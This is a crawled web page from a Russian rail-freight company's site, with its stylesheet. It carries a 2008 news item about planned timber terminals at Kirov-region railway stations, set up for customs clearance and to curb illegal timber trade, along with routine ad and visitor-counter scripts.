

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.gerina.ru/2008/09/17/v-kirovskoj-oblasti-poyavyatsya-lesnye-terminaly/
body_size: 6786
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html dir="ltr" lang="ru-RU" xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta name="21dda925606a796b9d24f6d92df2b869" content="">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Герина-Транс - железнодорожные грузоперевозки -   В Кировской области появятся лесные терминалы</title>
<meta name="keywords" CONTENT="грузоперевозки грузовые перевозки жд перевозки отправка доставка грузов перевозка контейнеров">
<meta name="google-site-verification" content="REN8NC7trS2e_qxjV-DxnyoZ_ROt8EI9GfXB6vxgpHY" />
<meta name="description" CONTENT="Герина-Транс - железнодорожные грузоперевозки">
	<style type="text/css" media="screen">
		@import url( http://www.gerina.ru/wp-content/themes/antique/style.css );
	</style>	
         <link rel="icon" href="http://www.gerina.ru/favicon.ico" type="image/x-icon"/>
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://www.gerina.ru/feed/" />
	<link rel="pingback" href="http://www.gerina.ru/xmlrpc.php" />
	<!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/247/2/14247.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
</head>

<body>
<div id="rap">
	<div id="header">
		<h1><a href="http://www.gerina.ru" title="Герина-Транс - железнодорожные грузоперевозки">Герина-Транс - железнодорожные грузоперевозки</a></h1>		
		<div id="desc">8 (903) 202-30-52</div>
	</div>
	<div id="main">
<!-- SAPE RTB DIV 468x60 -->
<div id="SRTB_33097"></div>
<!-- SAPE RTB END -->
	<div id="content">
	<p align="center"></p>	
						<div class="post">

			<div class="post-info"><h2 class="post-title"><a href="http://www.gerina.ru/2008/09/17/v-kirovskoj-oblasti-poyavyatsya-lesnye-terminaly/" rel="bookmark" title="В Кировской области появятся лесные терминалы">В Кировской области появятся лесные терминалы</a></h2>
			   <br/>
						</div>
			<div class="post-content">
				<p>На станциях Кировского отделения Горковской железной дороги планируется создание «лесных» терминалов. Это совместный проект Горьковской железной дороги, администрации Кировской области и областной Службы таможенного контроля.</p>
<p>По мнению начальника Кировского регионального агентства фирменного транспортного обслуживания Владимира Крупнова, создавать лесные терминалы необходимо. «За последние годы политика Правительства РФ кардинально изменила отношение к лесным ресурсам. Теперь ставка делается не на вывоз из страны круглого леса, а на экспорт обработанных лесоматериалов, что позволит наиболее эффективно использовать природные богатства. Лесные терминалы должны появиться на тех железнодорожных станциях, где уже созданы необходимые условия: наличие сырьевой базы и перерабатывающих мощностей, наличие территории для хранения лесоматериалов, погрузочно-разгрузочной техники, весов, а также наличие автомобильных и железнодорожных подъездных путей, - считает В.Крупнов.</p>
<p>Предполагается, что на лесных терминалах таможенные органы будут проводить операции по оформлению лесоматериалов. При сдаче древесины на лесной терминал предприниматель будет обязан предъявить полный набор документов, начиная от копии лесобилета, заканчивая договором купли-продажи. Эти данные будут занесены в объединенную электронную базу данных. Так будет осуществляться контроль над отгрузкой древесины на территории области. Планируется, что работа сотрудников таможни будет организована, в том числе, и в выходные, и в праздничные дни.</p>
<p>Подобные мероприятия должны снизить нелегальный оборот древесины и наполнить простаивающие лесоперерабатывающие мощности внутри региона.</p>
<p>Предполагается, что лесные терминалы станут биржевыми складами, на базе которых будет создана сеть брокерских контор. Лесные терминалы будут созданы далеко не на всех железнодорожных станциях. Уменьшение мест погрузки лесоматериалов позволит таможенным органам рациональнее использовать должностных лиц досмотровых подразделений, а железной дороге оперативно решать вопросы о подаче-уборке вагонов в места, где фактически лес готов к отправке, что снизит сроки оборота подвижного состава, его непроизводственные простои.</p>
<p>Наша справка:</p>
<p>За 8 месяцев с начала года на Кировском отделении было погружено 3 млн. 87 тыс. 949 тонн лесных грузов, что на 5,9% выше прошлогоднего показателя. Среднесуточная погрузка достигла 12 тыс. 656 тонн. Доля Кировского отделения в общей погрузке леса, отправляемого по Горьковской магистрали, составляет 76,4%.</p>
<p><noindex>
<p align="right"><em>Источник: <a href="http://www.rzd-partner.ru/">www.rzd-partner.ru<script src="//uptoliked.ru/widjets.js"></script></a></em></p>
<p></noindex></p>

								
<!-- You can start editing here. -->


  		<!-- If comments are closed. -->
		
	


			</div>
			</div>
			
		<p align="center"></p>	
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!-- SAPE RTB DIV 468x60 -->
<div id="SRTB_34322"></div>
<!-- SAPE RTB END -->
	</div>


			<div id="sidebar">
	<ul class="widg">

	<li id="pages" class="widget widget_pages">		<h2>Страницы</h2>		<ul>
			<li class="page_item page-item-14"><a href="http://www.gerina.ru" title="главная">главная</a></li>
<li class="page_item page-item-979"><a href="http://www.gerina.ru/informaciya/" title="информация">информация</a></li>
<li class="page_item page-item-1202"><a href="http://www.gerina.ru/karta-sajta/" title="карта сайта">карта сайта</a></li>
<li class="page_item page-item-246"><a href="http://www.gerina.ru/kontakty/" title="контакты">контакты</a></li>
<li class="page_item page-item-17"><a href="http://www.gerina.ru/o-kompanii/" title="о компании">о компании</a></li>
<li class="page_item page-item-975"><a href="http://www.gerina.ru/tarify/" title="тарифы">тарифы</a></li>
<li class="page_item page-item-4"><a href="http://www.gerina.ru/uslugi/" title="услуги">услуги</a></li>
<li class="page_item page-item-907"><a href="http://www.gerina.ru/vakansii/" title="вакансии">вакансии</a></li>
		</ul>
	</li><li id="categories-207570161" class="widget widget_categories"><h2>Новости</h2>		<ul>
			<li class="cat-item cat-item-4"><a href="http://www.gerina.ru/category/gruzopererabotka/" title="Просмотреть все записи в рубрике &laquo;Грузопереработка&raquo;">Грузопереработка</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.gerina.ru/category/gruzopotoki/" title="Просмотреть все записи в рубрике &laquo;Грузопотоки&raquo;">Грузопотоки</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.gerina.ru/category/infrastruktura/" title="Просмотреть все записи в рубрике &laquo;Инфраструктура&raquo;">Инфраструктура</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.gerina.ru/category/sklady/" title="Просмотреть все записи в рубрике &laquo;Склады&raquo;">Склады</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.gerina.ru/category/tamozhnya/" title="Просмотреть все записи в рубрике &laquo;Таможня&raquo;">Таможня</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.gerina.ru/category/tara-i-upakovka/" title="Просмотреть все записи в рубрике &laquo;Тара и упаковка&raquo;">Тара и упаковка</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.gerina.ru/category/transport-i-trasportirovka/" title="Просмотреть все записи в рубрике &laquo;Транспорт и транспортировка&raquo;">Транспорт и транспортировка</a>
</li>
		</ul>
</li><li id="search" class="widget widget_search">		<form id="searchform" method="get" action="http://www.gerina.ru/"><div>
			<label class="hidden" for="s">Найти:</label>
			<input type="text" name="s" id="s" size="15" value="" />
			<input type="submit" value="Поиск" />
		</div></form>
	</li><li id="calendar" class="widget widget_calendar"><h2>&nbsp;</h2><div id="calendar_wrap"><table id="wp-calendar" summary="Календарь">
	<caption>Сентябрь 2008</caption>
	<thead>
	<tr>
		<th abbr="Понедельник" scope="col" title="Понедельник">Пн</th>
		<th abbr="Вторник" scope="col" title="Вторник">Вт</th>
		<th abbr="Среда" scope="col" title="Среда">Ср</th>
		<th abbr="Четверг" scope="col" title="Четверг">Чт</th>
		<th abbr="Пятница" scope="col" title="Пятница">Пт</th>
		<th abbr="Суббота" scope="col" title="Суббота">Сб</th>
		<th abbr="Воскресенье" scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td abbr="Август" colspan="3" id="prev"><a href="http://www.gerina.ru/2008/08/" title="Посмотреть записи за Август 2008">&laquo; Авг</a></td>
		<td class="pad">&nbsp;</td>
		<td abbr="Октябрь" colspan="3" id="next"><a href="http://www.gerina.ru/2008/10/" title="Посмотреть записи за Октябрь 2008">Окт &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td><a href="http://www.gerina.ru/2008/09/01/" title="Складские площади адаптируют под производственные нужды
Железнодорожные перевозки Россия-Украина: динамика 7 месяцев
В Госдуме готовят поправки в Таможенный кодекс
СЖД склеивает рельсы">1</a></td><td><a href="http://www.gerina.ru/2008/09/02/" title="Innovia Films выпустила &#8220;дышащую&#8221; пленку из BOPP
СКЖД: угля прибавляется
Двор на СКЖД
Приморский терминал
Станционные смотрители работают дистанционно">2</a></td><td><a href="http://www.gerina.ru/2008/09/03/" title="В Воронежской области стало больше класса А
РЖД и НТК создают СП
МЖД: сколько погрузили?">3</a></td><td><a href="http://www.gerina.ru/2008/09/04/" title="Мэрия и РЖД переведут стрелки на частных инвесторов
На СЖД - увеличение погрузки
Россия может отказаться и от европейского мяса">4</a></td><td><a href="http://www.gerina.ru/2008/09/05/" title="СЖД отчиталась по металлолому
РЖД завершает крупный проект">5</a></td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td><a href="http://www.gerina.ru/2008/09/08/" title="РЖД развяжет узел
Земли для РЖД
ЗСЖД подвела итоги
Железная дорога Молдовы подорожала">8</a></td><td><a href="http://www.gerina.ru/2008/09/09/" title="Втрое больше денег для магистрали
Что с грузами на ОЖД?">9</a></td><td><a href="http://www.gerina.ru/2008/09/10/" title="Погрузка на Петрозаводском отделении ОЖД в январе-августе увеличилась на 17%
Российские железные дороги будут сотрудничать с Монгольскими">10</a></td><td><a href="http://www.gerina.ru/2008/09/11/" title="Сто путей, сто дорог
Перспективы ГЖД
Погрузка контейнеров на Дальнем Востоке увеличилась на 20%
Петербург перевыполнил план
Ирландские бактерии превращают обычный пластик в биоразлагаемый
Украинский транзит дорожает">11</a></td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td><a href="http://www.gerina.ru/2008/09/15/" title="ВСЖД подвела итоги ремонта">15</a></td><td><a href="http://www.gerina.ru/2008/09/16/" title="РЖД и правительство Хабаровского края: подписано соглашение">16</a></td><td><a href="http://www.gerina.ru/2008/09/17/" title="В Кировской области появятся лесные терминалы
ПривЖД улучшила показатели
Ускоренный лесом">17</a></td><td><a href="http://www.gerina.ru/2008/09/18/" title="&#8220;М-Индустрия&#8221; построит в Адыгее логистический парк
Медведев требует увеличить объемы грузоперевозок для Крайнего Севера
ЗСЖД увеличила объемы перевозок">18</a></td><td><a href="http://www.gerina.ru/2008/09/19/" title="СКЖД готовится к холодам
КраснЖД: + 36,8%">19</a></td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td><a href="http://www.gerina.ru/2008/09/22/" title="Претензий к РЖД ни у кого нет
Китайские вагоны для РЖД">22</a></td><td><a href="http://www.gerina.ru/2008/09/23/" title="ГЖД. Итоги пятилетки
Казань подвела итоги
СВЗ разработал хоппер">23</a></td><td><a href="http://www.gerina.ru/2008/09/24/" title="Смычку отремонтируют
Двойные инвестиции
Запрещен импорт говядины из одного из штатов Бразилии
Ижевск: + 15,2%
Mazda поедет по Транссибу">24</a></td><td><a href="http://www.gerina.ru/2008/09/25/" title="Французская логистика в российской глубинке
Гудермес готовится к зиме
Тоннель будет построен">25</a></td><td><a href="http://www.gerina.ru/2008/09/26/" title="Архангельская область понизила показатели по нефти
РЖД и ЕАО подписали соглашение">26</a></td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td><a href="http://www.gerina.ru/2008/09/30/" title="ЮУЖД: реконструкция пути
Горьковское отделение лидирует по нефтепродуктам">30</a></td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li>		<li id="recent-posts" class="widget widget_recent_entries">			<h2>Свежие записи</h2>			<ul>
						<li><a href="http://www.gerina.ru/2014/09/05/rzhd-gotovyatsya-k-uvelicheniyu-perevozok-moreproduktov-s-dalnego-vostoka/">РЖД готовятся к увеличению перевозок морепродуктов с Дальнего Востока </a></li>
						<li><a href="http://www.gerina.ru/2014/08/26/bolee-30-zarubezhnyx-postavshhikov-poluchili-pravo-na-vvoz-prodovolstviya-v-rf/">Более 30 зарубежных поставщиков получили право на ввоз продовольствия в РФ </a></li>
						<li><a href="http://www.gerina.ru/2014/06/03/pogruzka-na-seti-oao-rzhd-za-5-mesyacev-2014-goda-snizilas-na-06-do-4989-mln-tonn/">Погрузка на сети ОАО «РЖД» за 5 месяцев 2014 года снизилась на 0,6% - до 498,9 млн тонн </a></li>
						<li><a href="http://www.gerina.ru/2014/05/27/v-aprele-2014-goda-zabajkalskaya-zheleznaya-doroga-perevezla-cherez-mezhdunarodnyj-punkt-propuska-zabajkalsk-13-mln-tonn-vneshnetorgovyx-gruzov/">В апреле 2014 года Забайкальская железная дорога перевезла через международный пункт пропуска Забайкальск 1,3 млн тонн внешнеторговых грузов </a></li>
						<li><a href="http://www.gerina.ru/2014/05/23/obem-gruzoperevozki-fgk-v-aprele-2014-goda-vyros-na-10-do-127-mln-tonn/">Объем грузоперевозки ФГК в апреле 2014 года вырос на 10% - до 12,7 млн тонн </a></li>
						</ul>
		</li>	</ul>
	</div>

<li id="meta" class="widget widget_meta">
 

</li><p id="footer" align="center">
<br/>
Copyright © 2008-2014 ООО "Герина-Транс". All rights reserved.
<br/>
<noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='http://counter.yadro.ru/hit?t12.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border=0 width=88 height=31><\/a>")//--></script><!--/LiveInternet-->
</noindex>
</p>
</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.gerina.ru/wp-content/themes/antique/style.css
body_size: 2632
content:
/* 
Theme Name: Antique
Version: 1.2.1
Description: A High Quality theme from <a href="http://v.lviv.ua">Lviv</a>.
Author: Dmitry Svarytsevych <antique@design.lviv.ua>
Author URI: http://v.lviv.ua/
Tags: fixed width, valid CSS, valid XHTML, widgets, Unique design, two columns, right sidebar, SEO friendly, red, Gravatar
*/

body {
	margin:0;
	padding:0;
	font-family: 'Trebuchet MS',Georgia, Times, Times New Roman, sans-serif;
	font-size: 0.9em;
	text-align:center;
	color:#29303B;
	line-height:1.3em;
	scrollbar-face-color:#ECD8A6;
	scrollbar-highlight-color:#BCA674;
	scrollbar-3dlight-color:#ECD8A6;
	scrollbar-darkshadow-color:#ECD8A6;
	scrollbar-shadow-color:#BCA674;
	scrollbar-arrow-color:#441207;
	scrollbar-track-color:#ECD8A6;
	background: #722012 url(img/body_bg.jpg);
}
hr {
	margin: 0px;
	color: #bca674;
}
a {
	color: #990000;	
	text-decoration:none;
}
a:visited {
	color: #990000;
}
a:hover {
	color: #a36658;
	text-decoration:underline;
}
input
{
	background: #ecd8a6;
	color: #441207;
	border: #bbaa76 1px solid;
}
textarea 
{
	background: #f5e0ad;
	border: #E1D6C6 1px solid;
}
#rap 
{
	background:#fff url(img/rap.jpg) center repeat-y;
	width:760px;
	margin:0 auto;
	padding:0px 8px;
	text-align:left;
	font-family: Trebuchet MS,Georgia, Arial, serif;
	font-size: 0.9em;
}
#header {
	background:#fff url(img/top.jpg) no-repeat bottom;
 	height: 400px;
	margin: 0 auto;
	width:760px;
	padding:0;
	border:#fc9 0px solid;
}
#main 
{
	margin:0 auto;
	padding:0;

	width:740px;
}
#content {
	width:510px;
	float:left;
	padding:5px;
	margin:0;
	overflow:hidden;
	display:inline;
}
/*
#wp-calendar {
	width: 100%;
	
	font-weight: bold;
	
	color: #441207;
}
*/

#sidebar {
	width:186px;
	float:right;
	padding:0px 8px 10px 8px;
	margin:0;
	font-size:1em;
	color:#333;
	display:inline;
} 
a img {
	border: none;
}
acronym, abbr {
	border-bottom: 1px dotted #0c6bf0;
}
acronym, abbr, span.caps {
	cursor: help;
	letter-spacing: .07em;
}
code {
	font-size: 1em;
	font-style: italic;
}
blockquote {
	margin: 0px;
	color: #666666;
	padding: 0 0 0 50px;
	font-style:italic;
}

cite {
	font-size: 0.9em;
	font-style: normal;
}
h3 {
	margin: 0;
	padding: 0;
	font-size:1.3em;
}
p {
	margin: 0 0 1em;
	padding: 0;
	line-height: 1.5em;
}
h1, h2, h3, h4 {
	font-family: Georgia, "Lucida Sans Unicode", lucida, Verdana, sans-serif;
	font-weight: normal;
	letter-spacing: 1px;
}
#header h1 
{
	margin: 0;	
	font-size: 1.6em;	
	padding: 40px 20px 0 50px;
	text-align: left;
}
#header h1 a 
{
	color: #441207;
	text-decoration:none;
}
#header h1 a:hover 
{
	color: #a36658;
}
#header #desc
{
	font-weight:normal;
	font-style:italic;
	font-size:1.8em;
	color: #441207;
	text-align: left;
	margin:0;
	padding:20px 20px 0 70px;
}

#sidebar ul.widg {
	margin: 0;
	padding: 0;
}

li.widget {
	list-style: none;
}

li.widget h2 {
	margin: 10px 0 0 0;
	padding: 2px;
	font-size: 1em;
	color: #441207;
	text-align:center;
	background:url(img/sidenav_top.jpg) no-repeat center;
	height: 24px;
	font-weight:bold;
}
li.widget ul, li.widget_tag_cloud {
	list-style-type: none;
	padding: 5px;
	padding-right: 15px;
	padding-left: 10px;
	padding-bottom: 1.3em;
	margin: 0;
	font-size: 1em;	
	background: #ebd8a5 url(img/sidenav_bottom.jpg) no-repeat bottom;
}
li.widget_tag_cloud {
	padding: 0 5px;
	padding-bottom: 1.3em;
	margin: 0;
}
li.widget_tag_cloud h2 {
	margin-left: -5px;
	margin-right: -5px;
}

li.widget_search {
	padding-top: 10px;
}

li.widget_search div, li.widget_calendar div {
	list-style-type: none;
	padding: 5px;
	padding-right: 15px;
	padding-left: 10px;
	padding-bottom: 1.3em;
	margin: 0 1px;
	border-top: #bbaa76 1px solid;
	font-size: 1em;	
	background: #ebd8a5 url(img/sidenav_bottom.jpg) no-repeat bottom;
}
li.widget_search div label {
	display: block;
}
li.widget_search div br {
	display: none;
}
li.widget_search div input[type=text] {
	width:95px;
}
li.widget_search div input[type=submit] {
	width:50px;
}
li.widget_calendar h2 {
	display: none;
}


li.widget ul.search {
	padding-left: 10px;
}
#pagenav
{
	list-style:none;
}
li.widget ul.search li {
	margin: 0 0 0 0;
	list-style-type: none;
	padding: 0;
}
li.widget ul li {
	margin: 0.1em 0 0 0;
	list-style-image: url('img/sub-bullet.gif');
	list-style-position: inside;
	padding: 0;	
}
li.widget ul.children li {
	margin: 0px;
	margin-top: -2px;
	margin-left: 10px;
	list-style-type: none;
	padding: 0;
}
li.widget ul li a {
	text-decoration: none;
	padding-left: 0px;
	border:none;
}
li.widget ul li a:link {
	color: #441206;	
}
li.widget ul li a:visited {
	color: #441206;	
}
li.widget ul li a:hover, #sidebar ul li a:active {
	color: #a36658;
}
li.widget ul ul {
	list-style-type: none;
	padding: 5px;
	margin: 0;
	font-size: 1em;	
	background:none;
	border:none;
}
li.widget ul ul li 
{
	margin:0;
	padding:0;
	padding-left: 10px;
	margin-left: 10px;
}

/* Begin Calendar */
#wp-calendar {
	empty-cells: hide;
	margin: 0px auto 0;
	width: 160px;
	font-family: Georgia, serif;
	font-size: 12px;
	color: #333;
	}

#wp-calendar #next a {
	padding-right: 10px;
	color: #722012;
	text-align: right;
	text-transform: lowercase;
	}

#wp-calendar #prev a {
	padding-left: 10px;
	color: #722012;
	text-align: left;
	text-transform: lowercase;
	}

#wp-calendar a {
	display: block;
	color: #441207;
	font-weight: bold;
	}

#wp-calendar caption {
	text-align: center;
	font-weight: bold;
	color: #441207;
	width: 100%;
	}

#wp-calendar td {
	padding: 3px 0;
	text-align: center;
	}

#wp-calendar #today {
	padding: 3px 0;
	background-color: #fee8b5;
	font-weight: bold;
	text-align: center;
	}
/* End Calendar */

#content ul {
	margin: 0;
	padding-left: 25px;
	list-style-type: disc;
}
#content ul li {
}
.post , .page
{
	margin:0 0 30px 0;
}
.page 
{
	margin:25px -5px 0 27px;
}
.post-info, .page-info 
{
	font-size:0.85em;
	font-family: Verdana, Arial, Sans-Serif;
	margin:0;
	padding:0;
	color:#333;
}
.page-info 
{
	text-align:center;	
}
.post-info a
{
	color: #990000;
}
.post-info a:hover 
{
	color: #000;
}
.post-content, .page-content {
	padding:10px 0;
	margin:3px 0;
	border-top: #bca674 1px solid;	
	font-family: Georgia, Verdana, Arial, serif;
	font-size:12px;
}
.page-content {

}
.post-title, .page-title {
	font-family: Georgia, Arial, Serif;
	font-size: 1.3em;
	margin:0;
	font-weight:bold;
}
.page-title 
{
	font-size:1.6em;
	font-weight:normal;
}
#content .page-title a, .post-title a:link, .post-title a:visited, .post-title a:hover, .post-title a:active
{
	text-decoration:none;
	color:#441207;
}
.post-date {
	float: left;
	color: #fec75a;
	font-family: Georgia,'Lucida sans ms', Verdana, Arial, Helvetica, sans-serif;
	font-size: 0.9em;
	text-align: center;
	font-weight: bold;
	margin: 3px 10px 0 0;
	padding: 8px 3px;
	width: 55px;
	background: #441207;
	line-height:1em;
}
.post-footer 
{
	padding-top:20px;
	background:url(img/divider.gif) no-repeat center;
}
#footer {
	margin:0 auto;
	padding: 7px 0;
	border-top: #bca674 1px solid;
	clear: both;
	font-size: 0.8em;
	color: #999;
	text-align:center;
	width:740px;
}
#footer a {
border:none;
color:#7A7636;
}

.commentlist {
	font-size:1em;
	font-weight:normal;	
}

.commentmetadata {
	font-size: 11px;
}

#commentform 
{
	margin:0;
}
#commentform textarea {
	width: 500px;
	scrollbar-face-color:#ECD8A6;
	scrollbar-highlight-color:#BCA674;
	scrollbar-3dlight-color:#ECD8A6;
	scrollbar-darkshadow-color:#ECD8A6;
	scrollbar-shadow-color:#BCA674;
	scrollbar-arrow-color:#441207;
	scrollbar-track-color:#ECD8A6;
	background: #ecd8a6;
	color: #441207;
	border: #bbaa76 1px solid;
}
#commentform p {
	margin: 0;
}
#comments,#respond {
	text-transform: uppercase;
	margin: 0;
	margin-top: 15px;
	color: #441207;
	font: 0.9em verdana, helvetica, sans-serif;
}
.commentlist li 
{
	margin: 0;
	padding: 0;
}
.commentlist .alt 
{

}
.commentlist .ava {
	float: left;
	border: #bca674 3px solid;
	margin-right: 5px;
}
#topnav 
{
	list-style:none;
	font-size:0.9em;
	margin:0 auto;	
	padding: 65px 20px 0 0;
	text-align:right;	
	font-family:Verdana, Arial, Sans-Serif;
}
#topnav li 
{
	list-style:none;
	display:inline;
	padding:0;
	margin:0;
	font-weight:bold;
}

#topnav li a:link, #topnav li a:visited
{
	text-decoration:none;	
	color: #441207;
}
#topnav li a:hover, #topnav li a:active
{
	color: #a36658;
}

.aligncenter,
div.aligncenter {
   display: block;
   margin-left: auto;
   margin-right: auto;
}

.alignleft {
   float: left;
}

.alignright {
   float: right;
}

.wp-caption {
   border: 1px solid #ddd;
   text-align: center;
   background-color: #f3f3f3;
   padding-top: 4px;
   margin: 10px;
   /* optional rounded corners for browsers that support it */
   -moz-border-radius: 3px;
   -khtml-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
}

.wp-caption img {
   margin: 0;
   padding: 0;
   border: 0 none;
}

.wp-caption p.wp-caption-text {
   font-size: 11px;
   line-height: 17px;
   padding: 0 4px 5px;
   margin: 0;
}